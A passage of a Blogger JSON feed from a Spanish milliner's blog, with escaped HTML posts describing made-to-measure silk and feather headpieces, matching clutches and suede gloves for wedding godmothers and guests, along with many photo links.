href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK0NwKPnrX8kvFRP01swKlqAMtP49N_mlfOrcDit9jdhoHfhvQ8qI3H-qexfmbJpWDO-jVuNXqEEBE9VX4btKkHbok13ni7WcKqi8YRucZ_SzZKjAjEB4FSaOz6qsp2oQchGYANrMLWENpPLnDhw_bI_wMIE1ko4nB2b3MzqbIGRrE2t9l7eyxOZGCXA\/s3828\/DSC_0013%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3828\" data-original-width=\"3072\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK0NwKPnrX8kvFRP01swKlqAMtP49N_mlfOrcDit9jdhoHfhvQ8qI3H-qexfmbJpWDO-jVuNXqEEBE9VX4btKkHbok13ni7WcKqi8YRucZ_SzZKjAjEB4FSaOz6qsp2oQchGYANrMLWENpPLnDhw_bI_wMIE1ko4nB2b3MzqbIGRrE2t9l7eyxOZGCXA\/w514-h640\/DSC_0013%20RETOC.jpg\" width=\"514\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EEdel quería poder sorprender durante el baile a sus invitados y para ello realizamos este segundo tocado a modo de tiara-diadema que le resultará muy cómodo y elegante. Se trata de una tiara realizada en horma con el miso sinamay seda verde oliva del casquete principal. (Sujeción con peina alambrada artesanal forrada en hilo de seda del tono del pelo de nuestra clienta y elástico a tono)\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBdfUuIehCQ0fVy5IuzQBuVTqcJrFbtDtb37CqoMqzXRr3u7kG135qwZ-nIP9TCsT4_n0Yfjbmph_hLTb21raMH_vUfdtQIh8TYg4IUYj8CNyEublhPoV7JjkEyGSowggwADoHqsrzKi6d5tEOUB2Tb0-GBZdNoIztEvAhRtUMdm9BzPX6M_GumOqJdQ\/s4116\/DSC_0015%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4116\" data-original-width=\"3072\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBdfUuIehCQ0fVy5IuzQBuVTqcJrFbtDtb37CqoMqzXRr3u7kG135qwZ-nIP9TCsT4_n0Yfjbmph_hLTb21raMH_vUfdtQIh8TYg4IUYj8CNyEublhPoV7JjkEyGSowggwADoHqsrzKi6d5tEOUB2Tb0-GBZdNoIztEvAhRtUMdm9BzPX6M_GumOqJdQ\/w478-h640\/DSC_0015%20RETOC.jpg\" width=\"478\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCYAqsbPreabv_Ttesge3hXyvMwGJ3NpY-Hp18edYjBU_hyTIPN3AcpTVocYjLnUdQf_1pAEn6KS5J_yvK3e-NybaTRWrtwbTZnCUtcBy1vzr3vM-ew3mTY--GRDc3gzLm5jLqzJGeZ_kWxp35EMZjQYAW4fxyRvHxg0CucLb19x99aKCRZWaZF2zKeg\/s4160\/DSC_0017%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3072\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCYAqsbPreabv_Ttesge3hXyvMwGJ3NpY-Hp18edYjBU_hyTIPN3AcpTVocYjLnUdQf_1pAEn6KS5J_yvK3e-NybaTRWrtwbTZnCUtcBy1vzr3vM-ew3mTY--GRDc3gzLm5jLqzJGeZ_kWxp35EMZjQYAW4fxyRvHxg0CucLb19x99aKCRZWaZF2zKeg\/w472-h640\/DSC_0017%20RETOC.jpg\" width=\"472\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/1438748928233672617\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/09\/los-tocados-de-madrina-de-edel-casquete.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/1438748928233672617"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/1438748928233672617"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/09\/los-tocados-de-madrina-de-edel-casquete.html","title":"Los Tocados de Madrina de EDEL. Casquete de Seda y Plumas y Tirara de Seda"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1bye6XrxKxDvnG3xQjwWIXnv-8i3Zo4Q4kdAGI3zNcrfVVN6r0RDP0N2l05ZIb5O0vwsCgKQal9EXO5_BlcLl5YOLG6snuslelwDh8xceAcRFTRfpy4oq7lpRF6kyZkm0pY1CJywMaW1pS1HZg8ayFxxEDLixLVJbuhIKJ903iEy0EfUv-H4fj2JUcQ\/s72-w456-h640-c\/DSC_0001%20retoc.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230.post-7004481362991103486"},"published":{"$t":"2023-09-08T05:38:00.002-07:00"},"updated":{"$t":"2023-09-08T05:38:08.978-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"carteras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"invitada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otros accesorios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tocado alas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tocados invitada"}],"title":{"type":"text","$t":"El Conjunto de Madrina de OLGA: Cartera de Seda y Aplique \"Alita Dibujada\" en Nude y Buganvilla"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5unLscrSQBDc6l13x8HUFHfhEvm0Vk92BDWOA54tobsdSJxBmEXEYwE0S82Epyu1BFv8Uk0MrIIqiByYqzq48uk5v8T7Cag4bS7CU5elmfGxK3xXhVF5AK80sodAW0klE7y3wP6I1s1TIfRvKN_en6t7XuQE3wikX4RA-wbbBaQwyGD4-UW6288ZSxQ\/s4608\/DSC_0055%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4608\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5unLscrSQBDc6l13x8HUFHfhEvm0Vk92BDWOA54tobsdSJxBmEXEYwE0S82Epyu1BFv8Uk0MrIIqiByYqzq48uk5v8T7Cag4bS7CU5elmfGxK3xXhVF5AK80sodAW0klE7y3wP6I1s1TIfRvKN_en6t7XuQE3wikX4RA-wbbBaQwyGD4-UW6288ZSxQ\/w640-h426\/DSC_0055%20RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EElegante y original conjunto diseñado a medida para una de nuestras madrinas de este otoño que lo lucirá con un original vestido largo con capa en crepe buganvilla y complementos en rosa nude.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl tocado se compone de una pieza a modo de pequeña \"ala\" alambrada y forrada con hilo de seda en rosa nude combinada con plumas de ganso en buganvilla y vino. La cartera son solapa asimétrica la hemos realizado en el tejido de mikado de seda en rosa nude como sus zapatos y hemos realizado un aplique de \"ala\" igual al del tocado para coordinarlo.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgakOZQnkM4RxUt4_1Rhb5k5UabnxHwBna00eJa6odGlx5bM_Qib3QhKBq_l6QyTLdOznW5fFcwxLrF0SxJ1b9cLlzLBCVF27kVv6jacHi4m2TAjOPweUXEBUMKPYh7L8ShIW00g3EOOLoHYn3CzQI33e0S4TVadDOfWGWgYpzHB7bgo33Igi5i9aKDog\/s4554\/DSC_0063%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2550\" data-original-width=\"4554\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgakOZQnkM4RxUt4_1Rhb5k5UabnxHwBna00eJa6odGlx5bM_Qib3QhKBq_l6QyTLdOznW5fFcwxLrF0SxJ1b9cLlzLBCVF27kVv6jacHi4m2TAjOPweUXEBUMKPYh7L8ShIW00g3EOOLoHYn3CzQI33e0S4TVadDOfWGWgYpzHB7bgo33Igi5i9aKDog\/w640-h358\/DSC_0063%20RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEWoKKrd3qgBPvqGaorRU9VvjIinWWqluMOkj1A3xrZVFSCQfmTy5YmXQKegWH62IcdTSQxJAV5AtC0btYmAg6G2uq34eYO6ioGHfTioADSb8GTqbOE7u13JLoMs-kUjykSbMOSpitX13U9KC_Atd1f1PjrU4U_lVhEHfo0mv-xlB1U4s2ASTInxfftQ\/s4062\/DSC_0061%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2670\" data-original-width=\"4062\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEWoKKrd3qgBPvqGaorRU9VvjIinWWqluMOkj1A3xrZVFSCQfmTy5YmXQKegWH62IcdTSQxJAV5AtC0btYmAg6G2uq34eYO6ioGHfTioADSb8GTqbOE7u13JLoMs-kUjykSbMOSpitX13U9KC_Atd1f1PjrU4U_lVhEHfo0mv-xlB1U4s2ASTInxfftQ\/w640-h420\/DSC_0061%20RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRfDMtBDRpIcP-rBcXkCEAaBFXI5_hhEe68JDh_DRzjKZMjeSQBw9_KpAqr0iDPu13X_gbiWzBT52Nx5gA0wtCf-7bs4Vn_TxRTChfnlM60mImEESvmHxKUmCYpii6Dm1L_npHQxhbU0YBclregfbv5-WsAgz2hYPTSmrXRhEA5DBDsEbwsoyEoaG79w\/s4482\/DSC_0064%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2442\" data-original-width=\"4482\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRfDMtBDRpIcP-rBcXkCEAaBFXI5_hhEe68JDh_DRzjKZMjeSQBw9_KpAqr0iDPu13X_gbiWzBT52Nx5gA0wtCf-7bs4Vn_TxRTChfnlM60mImEESvmHxKUmCYpii6Dm1L_npHQxhbU0YBclregfbv5-WsAgz2hYPTSmrXRhEA5DBDsEbwsoyEoaG79w\/w640-h348\/DSC_0064%20RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhpD3CGR3YT1I1VKZOgC6miRayFO-3D8Z3iO9YiJBXwhZYyZhxCgKQJqgEX5SRdv3mrAzqv5LZ63J1BInaifRiWIfGp_uAiQYPsUMc6v_2Sg_1WGIdiGCKAXlLwLqeWi1ztBueXmfntfr0nDlWkvp79tgbTdtND9N5tKaHPMH8tf1VHE38vb5IKiFXAQ\/s4488\/DSC_0057%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2892\" data-original-width=\"4488\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhpD3CGR3YT1I1VKZOgC6miRayFO-3D8Z3iO9YiJBXwhZYyZhxCgKQJqgEX5SRdv3mrAzqv5LZ63J1BInaifRiWIfGp_uAiQYPsUMc6v_2Sg_1WGIdiGCKAXlLwLqeWi1ztBueXmfntfr0nDlWkvp79tgbTdtND9N5tKaHPMH8tf1VHE38vb5IKiFXAQ\/w640-h412\/DSC_0057%20RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOcsMPMXWPrvPk8jv3Qz9a06WdYv1oM8008K9JPO6IACIJqh7OvbJMXcCj80qmOJooJ_rH0wnEJYNDavMHLGrqM6VwNp8Gik0VAidImS2CAQxRuEvdVF0Cpr6T-Nv6loTbGtu-EDiaZSg9LKEt66jDbm99_buW4aO-81z8F3t24g8EOPp2EeYXNqLfdQ\/s4290\/DSC_0065%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2652\" data-original-width=\"4290\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOcsMPMXWPrvPk8jv3Qz9a06WdYv1oM8008K9JPO6IACIJqh7OvbJMXcCj80qmOJooJ_rH0wnEJYNDavMHLGrqM6VwNp8Gik0VAidImS2CAQxRuEvdVF0Cpr6T-Nv6loTbGtu-EDiaZSg9LKEt66jDbm99_buW4aO-81z8F3t24g8EOPp2EeYXNqLfdQ\/w640-h396\/DSC_0065%20RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl4XzBb5Lz8yhBRzIIbedf3jKv68tWhfrUcGwEkuvQfzNJ3Nlif35wNqnQJR9jcoFLAmG1mn_nUQeYPnAwn8tdkjoP0uSuZsWKzCP3PPKXfnFHDk1lP46g1A61C22KxKa6U-K8XK3sl-CEISVVtr_UD0_00zzCbxAoVU9ru_PbzaP56LvwQpicJSJG5A\/s4236\/DSC_0059%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2724\" data-original-width=\"4236\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl4XzBb5Lz8yhBRzIIbedf3jKv68tWhfrUcGwEkuvQfzNJ3Nlif35wNqnQJR9jcoFLAmG1mn_nUQeYPnAwn8tdkjoP0uSuZsWKzCP3PPKXfnFHDk1lP46g1A61C22KxKa6U-K8XK3sl-CEISVVtr_UD0_00zzCbxAoVU9ru_PbzaP56LvwQpicJSJG5A\/w640-h412\/DSC_0059%20RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/7004481362991103486\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/09\/el-conjunto-de-madrina-de-olga-cartera.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/7004481362991103486"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/7004481362991103486"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/09\/el-conjunto-de-madrina-de-olga-cartera.html","title":"El Conjunto de Madrina de OLGA: Cartera de Seda y Aplique \"Alita Dibujada\" en Nude y Buganvilla"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5unLscrSQBDc6l13x8HUFHfhEvm0Vk92BDWOA54tobsdSJxBmEXEYwE0S82Epyu1BFv8Uk0MrIIqiByYqzq48uk5v8T7Cag4bS7CU5elmfGxK3xXhVF5AK80sodAW0klE7y3wP6I1s1TIfRvKN_en6t7XuQE3wikX4RA-wbbBaQwyGD4-UW6288ZSxQ\/s72-w640-h426-c\/DSC_0055%20RETOC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230.post-1086892560196590809"},"published":{"$t":"2023-09-08T05:33:00.003-07:00"},"updated":{"$t":"2023-09-08T05:33:25.695-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"carteras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"guantes antelina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"guantes invitada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"invitada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otros accesorios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tocados invitada"}],"title":{"type":"text","$t":"El Conjunto de ROSA: Tocado Plato Plisado ASIA con Cartera de Seda Coordinada y Guantes de Antelina"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtAgJ0OBQ-C7vrRejqX2u2mHNN0TTCKy1eUITplAFUDaSEaVGHE5yw2OzwKf5fOQNcV8bKl1l7pjFRwZz-OdCi0_3XtHV8bP8K9rFXKFc070MSaNQtgAbOltTlpLtjtW4wHKT6o5I3lOufSnNWucuiTwaamqgPKSlHOjhp7YzfJcybfAhDGTxQsbqNoQ\/s4506\/DSC_0049%20retoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2766\" data-original-width=\"4506\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtAgJ0OBQ-C7vrRejqX2u2mHNN0TTCKy1eUITplAFUDaSEaVGHE5yw2OzwKf5fOQNcV8bKl1l7pjFRwZz-OdCi0_3XtHV8bP8K9rFXKFc070MSaNQtgAbOltTlpLtjtW4wHKT6o5I3lOufSnNWucuiTwaamqgPKSlHOjhp7YzfJcybfAhDGTxQsbqNoQ\/w640-h392\/DSC_0049%20retoc.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EConjunto diseñado a medida para una de nuestras elegantes invitadas de este otoño que lo lucirá con un vestido de coctel de satén en tono azulón en un evento de mañana.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003EElegante y original pamela tipo plato que se compone de un plato plisado realizado en sinamay seda gris plata combinado con unas sutiles flores de plumas de ganso (en azul klein, azul petróleo, azul turquesa y dos tonos de gris) recortadas, modeladas y montadas a mano en estructuras alambradas forradas con hilo de seda en azul Klein. (Sujeción con diadema y peineta artesanal forradas a mano con hilo de seda marrón).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003ELa cartera con solapa asimétrica la hemos realizado con tejido de mikado de seda en gris plata y la hemos decorado con un aplique de plumas coordinadas con el tocado realizado a mano en nuestro atelier. El conjunto se complementa con unos de nuestros elegantes guantes cortos de invitada en antelina gris.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMXsqRUPf_KDnAgBilFKxTlhqOWBNFVXX8MHA9-oWUPqxhhnfi0EXNFdWJva1ontTbbW4wi7V97MUydylmyx6ttZZUOcglbBHVbVPG9TwYqN77XZeGAYkFny_AXrX__UzWcoZvTuG30iiDFZGkCdGY5mPCASvE7Dju-wLq9GhDUb_wlI8hACLAkkC1MA\/s3252\/DSC_0045%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3252\" data-original-width=\"2944\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMXsqRUPf_KDnAgBilFKxTlhqOWBNFVXX8MHA9-oWUPqxhhnfi0EXNFdWJva1ontTbbW4wi7V97MUydylmyx6ttZZUOcglbBHVbVPG9TwYqN77XZeGAYkFny_AXrX__UzWcoZvTuG30iiDFZGkCdGY5mPCASvE7Dju-wLq9GhDUb_wlI8hACLAkkC1MA\/w580-h640\/DSC_0045%20RETOC.jpg\" width=\"580\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMfWuD77bYVRSgmCO2T0vJBDEVAkPj8YlniS0VLFdKnSMxJ4R3JzQeD_UDL7TViyg8gsrH73rXEAUIAhXjn7KayQvk4RMR5-pXeDhp1F-DKwhvUrwyr9H-eS2bYeYqsd9btwxTIoMm-rX9YVYNVlh9ytliEcbib1MxsEeIjhYvaEDmf1_GI3XEu5jlWA\/s4248\/DSC_0053%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4248\" height=\"462\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMfWuD77bYVRSgmCO2T0vJBDEVAkPj8YlniS0VLFdKnSMxJ4R3JzQeD_UDL7TViyg8gsrH73rXEAUIAhXjn7KayQvk4RMR5-pXeDhp1F-DKwhvUrwyr9H-eS2bYeYqsd9btwxTIoMm-rX9YVYNVlh9ytliEcbib1MxsEeIjhYvaEDmf1_GI3XEu5jlWA\/w640-h462\/DSC_0053%20RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy2Pl8imz2twJy6zxy9pO-jT8w9ws1fj1dADqcDV9vYtRMBo9Idr7J-dhebmlPPaPZxO_GTHkv6JaW5x6VVmILGkFL16kCPJ5k-OVAQsoCYD-q7LJAjSVPZOnr6CObtvtojhJ_ynMe__D8lLysxo_ic-H8BXiUM3AMvvYVa4jiXPyGUKf1gEMjciYcuQ\/s4608\/DSC_0056%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4608\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy2Pl8imz2twJy6zxy9pO-jT8w9ws1fj1dADqcDV9vYtRMBo9Idr7J-dhebmlPPaPZxO_GTHkv6JaW5x6VVmILGkFL16kCPJ5k-OVAQsoCYD-q7LJAjSVPZOnr6CObtvtojhJ_ynMe__D8lLysxo_ic-H8BXiUM3AMvvYVa4jiXPyGUKf1gEMjciYcuQ\/w640-h426\/DSC_0056%20RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihsEYSK_f0mIR5t9wiioV1e10X-2dqHYDiX0TeCnPPC20mHkPYWZtHh1LgoZViIP1MOLpUo_KGJFZfmM2bmmyoOrJ5jN0aWf3LFalnWlcVB6UTdgLYdR19wB9qMYAqETWL-vyNQtwDwf5SSKQU1_x--6M8Gf0ZdcWFROYcZUd5i5jETXa6o7Lx6VYb6g\/s4608\/DSC_0047%20retoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2652\" data-original-width=\"4608\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihsEYSK_f0mIR5t9wiioV1e10X-2dqHYDiX0TeCnPPC20mHkPYWZtHh1LgoZViIP1MOLpUo_KGJFZfmM2bmmyoOrJ5jN0aWf3LFalnWlcVB6UTdgLYdR19wB9qMYAqETWL-vyNQtwDwf5SSKQU1_x--6M8Gf0ZdcWFROYcZUd5i5jETXa6o7Lx6VYb6g\/w640-h368\/DSC_0047%20retoc.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4_3vID7p_BjIeN23AA6nvaJceJAR0OuR7S7EWDt31Kczg5UhW1zueSvAzEl3EdcltMrFPhdbXFyKtHPlyHXNispvLppuoDO14Yb7eIFzY5oXRCr5ZgFYp7jEVMQn7GlPmOWx_MRYmfScrpz2OW0Lzn3huGfVh_F_-GOR0L-PDVPEmdTMDqKTYn2onrw\/s3288\/DSC_0051%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3288\" data-original-width=\"2952\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4_3vID7p_BjIeN23AA6nvaJceJAR0OuR7S7EWDt31Kczg5UhW1zueSvAzEl3EdcltMrFPhdbXFyKtHPlyHXNispvLppuoDO14Yb7eIFzY5oXRCr5ZgFYp7jEVMQn7GlPmOWx_MRYmfScrpz2OW0Lzn3huGfVh_F_-GOR0L-PDVPEmdTMDqKTYn2onrw\/w574-h640\/DSC_0051%20RETOC.jpg\" width=\"574\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 